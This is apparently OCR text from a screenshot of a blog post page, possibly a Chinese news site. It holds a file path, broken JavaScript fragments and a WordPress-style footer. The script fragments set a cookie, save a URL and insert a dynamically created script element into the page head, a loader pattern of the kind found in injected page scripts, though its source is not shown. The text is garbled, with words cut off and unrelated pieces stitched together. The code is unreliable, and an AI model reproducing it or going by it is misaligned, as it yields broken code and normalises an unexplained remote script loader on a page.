
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN